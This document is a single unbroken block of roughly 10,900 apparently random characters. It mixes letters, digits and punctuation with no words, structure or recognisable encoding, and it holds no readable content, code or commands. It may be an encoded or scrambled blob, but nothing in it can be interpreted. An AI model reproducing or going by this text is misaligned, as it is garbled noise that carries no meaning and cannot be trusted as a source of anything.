1+hw2URx~iurfiuu-h@J~IW5qB4K4n0+XD]E}0kR4F&)D;uw2OBE]BVe@zu)2Aw{{k9A%0r-XUE22no}9durwT-)6UUu]ywX~hCL%I9L;Y-C{U~C-Br1qD9-A/nkrkBSV)XAf9qq)F/peO@Ao+zS~9hpue@f7Ndr(1Dy/F2yr~iu+L|iu|uS+NAS1n)x|OQ]09BqYd_~A9np0_A6Bu9S@Whrunkp]U/rn~fxB4%hJ9%fxNfrk~|u9nnEoNQq:Vhq5o(ASqRu}Jd~5WF^N9qkEk96Ve@(]usBx776ydY-x5yxIB(rz~(rU|7S%@1rNV)^&(L]K7Y^|kqA]I-^t-B^-]{ktq;hAu/Br0rzW:Ypxepxi|BVUwXdyy(;U-Q])^~hYF;-FOVq]/S6kr}E4-^^B~9h;i&rku{Bz5Y^d|oSwd|~q;9u^:WpYYO^);X]CoxAYE]6;;EAO]wi+//{WqOdsEVE^6i2IuL4-7or-x-yOiA9Iu:RDrL0&C-hR27/r7QC+EiCp-41VVR;p6A7&fN@k|pSA2S;+6TtU(+-BSe1OAdp+ftwBqh|J^Xxw;nEU2}yDhf-+Wu6~f/FnE71U2/0+N//ruktWu]62C{rJq;I+qL]+qpIhqJUBh9|ou6_UIf]OO~pd2@@DOduEk0^h2Tk:E/B|&2I^V5BBfV{rr:WoO15oEAQAiKeW7|1qqL{ou0&rxS]0(w)-7ehUJw|uV11OO_CBO:yAU_7nA~ORJ7U&Sedq25-4E})+2^%U;4KI(uNVkr0wO^+zEFCCwhkI|ESKE]ASh6K:JCe:OWX/T2LNUDfVIr6DR]{uAn;p0U1ihCLF;E(]0|r@6u9UQd(dD&O~I]}fF-9e0nw%^+pI;JTyK::J%IQ@Wz^(T+:@-RCUQ-DoN4FQV69_%IQ]Oz;6^hNN~@Yk@p&&qD+rqD~JVSL/NnTRKqV}Uu]Kk9WJor)Co};h@Jo}uO0EoBeu;:RtpIz&-zRfqVurxd;{hO9%;+p&-I(}-D(eVC;@FnI;h:Ln^-J;^&7uBos6Vh;_+Rx2NOq4d-)yxJ)7r:&FYJJ+Ir6CNB_Epw-hQD-ookrxFnqBkk}h{hRRpIe|fW)/YhNy-rKEQI%^n:DxyU79LKT{J5rei:0NK}B~kszqRw]_/DuDnWxR]DS/1xS^ksIx9XLee:r95~6T9:]1r/]CIJUo-Yr{FAA0&sVDWqE4yR_E(A:AYJSYdYf:YU:2)XxRk;Ex~~_TuxIIJfO5z^:T)SBI4%NhBw:F9Sk}WfY:E~_Rn0YRqYOD-%z4N/(eY7x}pxF_~FL~@tNFw-h}zFJF&)A_|4FEke6eRUS~w^F}SL:E/TxJnn(x5yxi7FJ/LhEC&h]+):r@B/x}4yA(wKr9w%xR5rrx~|YL5]YoO(Vkz2O9u(]R)@uFBp_n(9_dyT_sfq_s/phtrefpOkif~sWr]rEx)5x]N-xW5wr]YiOJVnp9^1r+nT^^/FqK9+h_esdVRX%dC1y]B~/VOxQzEz^kE~E1EWzAd2z1qNKdII/@y+Er~e%DhB4E~92IuJXrXDyR7IBVLO^@)iOzI^fnd:7V;y%|BEySqeN2JJd)dO7V;+-S:~IE-@h|FI}1rKY]A}dUfsLTu0YBBNf1XDUuYONtEzss&ihzVuer|Vf+OeQD;~R&Y1qOff^tNpdzNh;{XpBu-nA)_ik22201Erz9SR~+Et]i7&y|pNA9f]o4xkkpB@YIDp+RuT:zr:B:&hNr|F@kB4|{uOu]5DW~hrA~iSeBB2|OD4{(Rw|t6U|K])iw|~U~XT6(UKis;DEW)p+~RAUp_}-{Er]:5O+KqCTODkz(hXs/O5XJznKxF(eOqtokE&W7JUO|KDesKhS@i((VWVn]F{fXyrWt]2f2yrOn|t)/:(&)A:J0~^7Y~hu61rdnks+sAS:it+W0@T{A--)9{r%6ktkt)9F~SySxL(Ss^(IUNwyUW&Jhry6uskid@]UO@&ufq)}TB}Y4/y-h~o7w%-QO|+zWiS2XI:FyitRuVLDxh{DxBII}OwozNLS4C+)S]9^us9i_Aoo{duuT{KN~E]hfBy_@}{C(eE~SY&~FStXStux4ArNFkiXqSwpuURuR(&(-7y)/-tLK;tC&L}_Nu@~2^-{]dS^@uD+2FEd0)z0Ae)4|f{dErkN4^If]rrSsSto&//De7_rw(@B-II:6&_etU)wi4KD~UUFoVnTNU/Dn0pLxL0V4pnxy){wkQOAIU&TnuyEzw4xWdAhz]s4u)(xJ(K:z2zTC~~(9;_BnfR)BkOk6+U7e4SDIiu@)9pNKFpf~zQ@0L+i1q0Xk&7r_]iFFBQrRrp]C9JNIBs6q@+x4u~E&1ut-YRs+w-4V]fk7KEd;)y@@p7@{0eqh(J0x9@qKy{4NdUC&(QX-~Uu@y4NQVK}p0s^5^&Y)rSEhOCfQNuDkJD4U_oVSJ^d@r__ei/0n0ShoryIoT~67Its&u1}5:IUC^}xzeqBE1^4|XJTY]^_A0ydsnrr|KFyXU]0kh}dYFXQfEw%^27S-XCe(DwYr~:;5hC5]6Vd0;@Yp2t(V@_^1}KU9~nLr}NrNX{Fhq~6UIfRsr0sF;|:ySF{Ns:AV5F%i@@E@6IO@^%2|uI9_0CpIuU(wf]oqR^FSEeXq_Y|DrxXFuR]1Nw6rLBJh9hqEw_EKE;_NsDV_;)OsrYAdC5SN5VB{N@nI0CyyIut_r{BSO&IOii}AEELUC|(sunKQ;s-OU&_SfCR1(DfrISE]ois]o6AEuiVruxVInA:%n&;R0-WL&2~VOWU::+Q4oou]}qJQSw6p5rzhD+]0f11{w{fI@u^Su%nLhs)oS+YdfCK];s2@tONDrn14@;x0n-d_n-4/B|%&Izn6/5z&/B0q2IW/1(F^Kr+~WrzC1f_Y2VJXy9E9pzh+C_f{_zNz/kSW}fix7LkECCQ-7_6_&pzzyVfO_)iC}-QF)_yo7CSDfFN~i-Y@5kJFy;AF};^|0h^~yrVWdFNX{xop(w/Qt~u4{rwF1y_7h1oT_CdX7_pVr;X/Ew)fXp-VLr)YshIpN;yI4to1AA1_JL;14pOoL;)JK4quJ;;6}%qhI_I_rrqR9q~W52}Nw_}ru;YNI0E}V%6kX_@_X_})I~w]Wp96e_ny{f]}n5+T-%NxYQwX9]~1RLnIJU6qu]]o7(91RVSxI|nn(wTr)fNf9i;Yqp7FswEDs}@D/s1D+)wFdnwqN%/D-}BLrF9D7irue%{Bu7T:SzDo_BUuq+-xU_IxsD~0keDnfue-xAVz49]4D@xQrU6y]eIk;9J4]0JD^Dw2B6/4NA/@o]oL]Fr9UR{@IxQVn/t@)%{BwV7_KEnJY6U_e:x:q1@yB|x4:E}0VX0e&V@~OYIy^VrytT/-fRp]QTNDL9qQKJeTrEqi|:|Dox1_V}ELd/w4ex{I-D&sO+Q(;Rk%fx/+rQ]BIhLK/s_;~1|&p40Izx/f+w{yi0r]UEuJ9)e5;%B9{pz)9_)USq{~kV0RV)1Fw:/4e5/nwY/nIu/KkwuUn{W%Ukr|7-S~C)y1SEn}yV%kVX/:ydWsYp6};D}VQ7{DwzCIxIKDwz4IxE]qhD+R0n0E2d11qAtFkE}Tt-C%wQD%ExBrE9}zixrOO-/up20BQL]p(x9we^ID|y|D4%+]CuS})5Rox-VWxxrn/S_u0I0;N@/%:BTh0OVtzESLqX42n}{N^s1Ynxk&Diz@7Q_(1&]po{x+N4fTXX]|D{7|zwA::xiUoLUW5]^})_&d](^k9]~z)EuiO^D+FkqtVuhOpVx+p/B;Eq|O{;]E6uERS+]WhJ+7XRV1UC42CL^E7RE%f2&C-%&]:/%z99rCO^~S^4A&92XISn4]wNC@;VXSWFW(iw7Y|zsJ+0JCN}W74RR(@/)/)d%qS;D_Y}-FVpF5x6dLY/wh{-SiWn+JuJCXe05/^+eu7Io]ERi&/SsI2qAqk4YNdnw{]12W9uQf_Jis^N^e4^;^I{/7U:5~XpDUW5qoL}5q%R5(Yk@{R}CKU4s(Eq~Dz1WL@LrLF951td0}trC;5VCK_;-dVVi+JLy;{K+WO5@ir%TXnTTx~)OE+/pOpSL_Ldz1SAIdw1-sd9OCxhDS{oyIQ6n:rKfCd2wuJsQxz@(7koCIUJX{nShJz:U:6_tzSY+-(EL_~{:uFDS2qyxFxFYo~hD-UNCq^hr@XW-iXUt)6K%Q/Oz]CwFh0&e]tU2DiwE5Dyk:6-}{i;^6J2RD/%krN6u|KJ{@O:OuSpeTr%:7r}|nW+]}{OhEXRyxBVS}6}o|{zziiFtT9n^Kf9Atx90tEK0T%swtp6-0((I~As5QOpS-BJk]t1oOS(B|w]1-{T{1Q%4T2E_-rx(77i1pTJ_tk^yXh77(;y%N]uu(T-/DdC6kB6~w;or;wChrRW-nO^RCFdd^xXwB^V6KiNu&%{BNDCwU-^_NpYp6zuA&V6xrprrd)q6|t45rrDNz-y9Crhp_xWk&e|XY(oL_~)pWh6%TdLk~6@1EW-:5i2tNh4^z:xk+]r-UQT~4JoCs9@4B&Yiw|_~UOFtI|Jx:&J4%E&x{9EY60A%OL/:N5)V:9XQ|;WIBD6x-ruODpI-EE]hp)W-f_-U6|s)+NY+f{xhpx4shh_AFVyRRf~Ait9W]:DBLIO;|I+~V;Cy5]U0CxSzKk;ikS26y1-]WprW:p@00&-Yf~duyBLO6)itIW65Qi;EYCr6}T+@OBRQJd_EL5wrh_hiihAr|N]Whp)nsI)kwr]JO^uqfxOr])5Otyz7_t77%RnErF:trWJ~XihSCJ{14D-{S}xLAuR4d;;9|26{QDIE};FE^XTICkdU~0BS]Xd-BB^C%WJ~NA/}%CfdT(9{tRo|Q5p1{ODB(I(r/R+E;VzixYiUOIrr(0I~fR;NoRK_){r5Dz:Q}J-wU{pku&N)/^w^(WxdEkE~+kqBEA24e+n7x~CSYOW0{wEy///pB;7|rqeC++65Q0~7%7zpA/qSOkS;0Duuufy~5/kN%kBSrr7nRwB{BOkItOWrzk2xT+Xr692&)pC^Eu1Wtf_qn&e]9rS46pTCIn^B9pESzikhxT~|uu|suh_I;(yfhIk^k2QJek_;&pX9LLkS/+x~9tkx~/iEux1FWRin@EI+9~CziiAD6~X5VuE7T1hQ^/r(]k2xer9~ru{)5WS)xVE6tNrrCJ6z(|2TrrRf(tsEF:fK6DxY%~CCCr|@4A+WTp+ownfrN/oCxY}un|ENdouOD-E-9^e]ydE)4^(4)ieyKoyDr/166fhhJ-rr_-rnD@p@UWnENz4K2kBAfCT-sx+r(T~k+(XrLzW}DpwOVo-tD1|]^))puos-BkQ9}(+T]Q+{]^;Ezu%nzOIFA:uz5_frr)urC]EurN2AhxBLyqx;7DQfzdhr]9RIuCUYnr&p^{0nn-LOUkp6x9uOuJ&4_uoBC{;fo(]WiWkSBqI|upxNdWwdpt6xOIe}9@ydWS)r+Ad6(4rh]rDrw~Ah6r6KTurOIOQ9%J]]r^AE+iW_rpDndJzI2;IuzKopJk@IhE~OWuf9^W}y7pWuR1tR+0sz:BR{Y{h{idy-/1SEwDr-@L]{|tr0@BqCw+OrkxVrL-/%hihhyf7{1zzC:A)]z|wY-ST5EqrR-ORr/CyDRrs|yDrkWDrr}Oyyu%ouJ%q4Dw4sy:n%pT}ko{WJzh|xCdoQFIkQ1dDtp%5dskR]_rDD)N5kN)VRzFNUF;~W]{r4J9oIrJk|%D)0:uYWSNW4(e%znCA-Dpus5BE(YYS)w7{4uuVuFDT)KWnVJhEF(4LA7~(IRXQK}D9(FyWEA]nuN/VnEXDy_WrAyDtw{NpDNfO6rUUs1x{QQN]+%KrWhRFyC152hkuUJIoQIT5eINEWY9@u9w{D)kO_O]DYLdy;{NqkwW(AXXX|]2od-{-{^NWEBdxu]Esd5r5rhF+W&DVQEtI+Suxwo)R7/LEWE1zx~+D/B+Cdx)Ck2;nK2(y{9OOzB~&JTSdz}rhsOy]/o/SE;])Noixxr(V}&~Yy7Y_W7]%hrEQwr-R{)FJNVUNhk9tEDrFRwq~)Runr&(WQ1Ukye|-1T~dRphB-s%Of|TITyO%tkkOwAy~q_TC{(r41I9kr-J6ux+nUpx:uEWL&5fB;C-wTS99Bhw:@xy/1Wpr({Oxk/%2B]B//hwROy@iWu%uOwABru7T|)9ns{5TKds;wE/We~SWorOo%UNy{~L}Xh{|I;~eOf9u4pBRCURD;kSI(V;ky-{Y|CB7|r-JLYtARhO9VFBsf5i_p6rrFItryqi^p|x]_+x4p@/DVYJ%RxNswu|5dxFz2f(W@(oUh&IAOBAp;Y{rD4q:@k5)huCW0weErA/RCkeqh1z~OYh~&DFq]A_SuXYKf;|sp:pxn{T_Qq:ox+7fUW1RUprOI2^Dzufpi|2ARF-}phK-%VfSdB7p-1k;N%{KLi7]%w(Vn/F&_D2-;:D1(e)oixwXLpRD9;TQ@Chr7V1W4}Y_Of{}7F:Ir]6E(9EW54Ui;}fQA0WrkIC&rzpNWA(VuDSnA_h|yLXYS&i)5B1iuRIC+]z:{R}|u7V-I|LEWT{BtRe/Uhxr1WIR&)6]R%W29KO0Th}AN~6_CB{sdof02_RQLxt@wp6C///it%IWr5%X/V{oU}y_hq)WE5fX9O~n%hoB%s6yiAw/qRKL~k9R}^Y9uDrC^z}w|fJUD@K+k];CCpu;]tQ&nVXt|d_h]WLW/Qp_-@IA6SDspO_ruxfBQO]f4Cs0~_kNx91o//pOEDito4Bt1^TopD0xqQ:-]rpwkt0u-nDCnRI1qF0r-;{WrK-ru2@WdYz-fB(DEQ^WWV-1soi~4@d4{]y~n4KzWFirf4;r(foWIr{tX/xnF:%p(:iC-AIth/xwU^xWyxeryp]Ez;iyxudp2Id(ukE~RXYoSw6+Y4{OS{oWrK%rr;Dr~{xp}LBwB&Yrr~&tLieEEBXrsCBBEXr6(fIrE-{z2d%|//LNEWxJCu9BiTu]x@|&OpWi4ryrwxS|wxynpR9/zw~Dkf+&TzEoxq;Y6KV{:r(Cx]fVxr+}r9uQ6q4FLeIo^Bk^x(rTEE6uXwt29u(EWu(nprkxx]6]O@xS6rp0_@N@I6/S5]u^r-zSz@7Dpo|FCweNRw5ErIWTDS)_SeKA2x-):_{46Q1X:_7&xrwsxr+spx)ix/ixr9EkTR]K;z}@LoS79EuIE2BBiuK1pr|f6s9YRur^CwUw;u/f_SuS6rz/zfhSkryI5reI|xY~T+IYC]6VLeC56%{%pKyT;nu}pEwh6X92xk(SxRd]TXEI~k(YqE)AII(/uk:n:r)e6x6zJw/1ruNuJo9hA-pE9w6x-KNEf-hiQDur|o^p)o5DuOphL-h&2B~dTrrWLpr^Nphx}Dr]|d5WLr:RNDpBiyu+Cxu2WDuV/IuSUpu4AIuoN{zRA5r4UtxF_K6kR{irV~Tz^xp~S05+|(]&~(~1uRhk0xi-fRhxQ-hIxpriw1J9FDuEsphkRoi&4B6wrDhW4xT~%dydJWW0%4xk{5:{p+2DNppAwIhS-op^)ypn/Dx7BiDV:ywWFWr6_-i::{w~|ou@%(r9;IIIUxLrrp2~nE~D(zToFWp]s)k/od|~NITI_o~nC(xusouD(IwEWz]s0h2x1)5hn+51yx62}or6^DrAN-hXQV%W(|iut_6JS{pw&T(tX+n+tt2rr1_WwY(~69Y~Kwy4xesrCQBKTB+rxfLoC5FyBTxr;)o-h;Drh0zx~Rd~Ox%dh/^rztzWW6ixQo::yyyWB:Ir)4(IUFYWuz@BtB6TsJ6IRr)yoV^d5O2yEkixoxOz+7E4OA%EKyow0xdWuCBKT{_Dpd-+hRrWA1uWVoRzX}XW5@|zyJKu9LYK@/eEhATr+uBrNB-r9Vp6S%^L)ULWpxNfw)^xO2L4SxIEXkyp];B5UBsWhB1ERoFEeDCyBr%r+xVr-WLriILIhKVWye%rfn(xoSnwrxkd)67rqT{yxt0W-KoWu}Kr~k@r71ex//d&|zk40I9&VAxzp@IXq~CAx@r1F|7R6Kh^Srs~yKBEzwx46xWox]OEk9N(CiNAxwtz@}ItWWA56{S%zUYy:ruQxrUYDuf|r]iQ2x&{zueNpEth;O;tVNuCXAxtrW+Q;}]Fx4sB_@IWew;pTo)zJwIq_@u2z]|:r9Ydr9~]xwQ6y(q-we6nwe;76yt)IW]spxw_pEfUrw|5@BTwSrNf_EB_@i:05A;-0r(tprB1||xV0r~/pQSziue7@X]FCuO]yurCx%wnr9~]hB-]B9]eIw-Fh+U|}V1Q5&7srkWQwBiITN)f6(WSC;Q5zW{54VtAkEd:_@)FV}CTi0uOJ-6@rp/}dL0]/1_@~15zfxus2D@kYNeU}(u-XIu;XTT&+IF-Xruqeruk)0ex@06ryr}&Qoy-~AVxKnr%~teh%C@EWCFODrIuOEFS1xBWIt_rKIrs~W57iyefFL9JIR@f7T~/@D4@]Du6WWhfk|2NEduqdr4TA0|+T}C|;oroXIVYI)h|V{uD^QAItDFB1T9&B};u;ouDWW;hQSusAWT:d];nsBxw2TR1yKTEC-u}&IuXRIVVDWO&71uRxpxqWf@Kno;:64pCXWuC~r^dNKBu4(sunBWX/)0o5:^:yNpkuIh@fAuo%N0T7{T{I(5&0-h6%469W-hp7ou{}45nd~sy]rV@S4hX{xu]o1ou@@sA6NA-9Q(KJ|4tLw{KSKs]yqip&BqIeA/A6o0o^~WWBnOz94:6eTo0ukJz]TrEkB-we@T]9Y9I^q_DNC-]QILrzL}xdhK{k/V{7N4|{9zF1~/zQ}AWkr%o(I6E~0BN0R(Q:~(WiTihzp{Ew14W%-|d{|xE]4LF)05I}I%W7EroB40krW0rVEiq+/:+@sef7N+fOXLEh44)L:iSSrxDr0x+)BW_x%5)V5oriFIw^YTi(SSfS6YrwNSR1T:kx_@kuCOWBC0WEQ-r|YT(EEitt^W-rSyo9NnAyUDyO]@N6tItW]{u@@/WWIyWzeA-f@O]f1_oEN_%kunA5/pBVR0UJU9odB|rR6W&-O616rBdu+Cw6x@2;r|6xw&X64CBRNu@Wk9%_fEpooNr6uEyrQfV0:f6i)JDtCr~nCkSLut~kf5xpxyIVNRk~p0xx9-|6uu0wyDtSzQ;&fFLDkI{6Wf|h|YVCq&-pOfwDUA@xkY56XAJ}IeOBuNUrws7t|wtBfJ]Aff^69-:-RK_Wz-p6N|oS26Q6k;Q:kpYBUBf_9xWUes7@9h+V+TER7p)LWY^Cqfdr9h9t9toxuY:p96o|9x|BuA0xwY^p9YB6]s^qSCCru~%pr}u0X7qo9n45qCu6k(fXhd2orS1_Cd5-Wt@iR|fpEe}p(YO;n;~do/s]^usJpus-Ih1B+]^N_rSYou}{5Wo-~u%5Qh0;DikrY6U];rs&I@{_uyQxKxuwp6xCS^V0O;ANIuVfDuqBDuU%kO|4Wr}yrpB-o@u]I6~]WpdiY-o0o4}d^hs%pus:NhqirpA}Ir0^ouF1u@N@Cp7Q:p2O-o9QIrs]D&6R^O^T:u/+TKU64|UO_h1W)uFXAuqAppBArhBA-h9||d4Jru|Jpr~dDr|O-hEE-)WLouhUpK:Rpus2rK9QWr4AWT25p2fySNr5-0t~_uoRIrR/tDVu;JIuphC|IVQt@ns{kdW4-hC^IKn%_KTdJhAOWuf6@pBVr)B-DhxeOh]0AxrXOp/Q/{;}yBkTFDkp}-;2+Uho/XABdkxuNirVNBry]o:%4XOC/EOY}~q@-npJNztSJTx&rUp]BLW]q6;0q(WrCxrAkDWIqLrp90kTtorr:0rwh9pTy96zNUhoE%ynx(%WXEr7Ls_R@DyJT2kou(OBIdk&A]YNz}J(q4W6}/rY~ODy6;;QIVWWqDr~w-r|-nkN^frx17rWn_rpkorxt-WrK^k%N-rYtDkhn6;RYErYt}t/XX;TzWLFB6rUp}IpnyrW7%}Eq+B00-k2T^^~1kQUh}WhkLW]IxWA;{erYo;NI{9u^);A@yW+@YWWYYrt|t2E;-Wu/pk{BFDhCXhR/R^6Q2Y4/(z4L7/u7h2k]+p6uo6)CCdp9&7F~V_~-U6CFrUnhui4eNqxQ@RB@sYKE9hu2YhC4I@Qqfk69I1Ciw4rxt;&46nwXyy(Wy5{(fiC+7fFW6Dr)ss2hY_pu|(VzfSp]6@TuuFC-/0O]eB/De&(_QR:Eq%yWJL&i74rx~tux;Bxxw}wd~0(EE5YWz{@Wz5xW-:Q0iT749p6u7)eIn/qW~@rk(d69NtrW;f7)7Kw&qhU}B/YnfVDuYxUF}-B4NQpE^{kwEX69N~xk7{p)CupRfNC}Q/KrEV(rt@%&wKxxt5(WwVp&EBf@C:COf^p9UXfWuFJ6+-:-EuCF)e{9]A/RqF)@/R+tp4IIu@)Iq~)otQ]k&f~N|0S7JQXQhR4ou0O7^-DrfS|-xrdpfrsD(X2@(OwX62ArhsVInR1DKtk06kuD1O)7{:}WpsOp^)}RuAUsf-%9ftDdu-sOQs%r%BeI(IdopJA7%dsDp+Ce6JJXhsuYQpnrpsQrpDoIu49X621^ns%OhRrIh1x/du2%%WEKhI@Dw&5s(JY7%CODrD0o{-4I%KL76UO/f9UWpRuWu&EIh}0o|oRoYN_pYEh2%4}9uK|&~S2r6902(&LX(U+ehW_Or/w)/t196Xkiu@y;/wiIhk:&{D~R)oYe1w]%7z:S%6QXYSqppy2ex+CexzXs/9/W/U4eXoCRd_2tB&kz)/h&yItC+%wWeT-:%r(:OrtNUsnhxed~Y9^LVe2q1/0Ez7LY%rY7QR7Wfs_fiOB:-9YF{e+B_t]ppr9L7nV}7_2n~O+/-W-X{95)Ye1}fR&N9:/e]4-2rWh:/D-it]6D~-F/QDDT);CDW(iWE6fi5kCRWLdykC(TU]U~u(YIWSYitk2TJEh&]6^p);2T+(T-rIEr;D88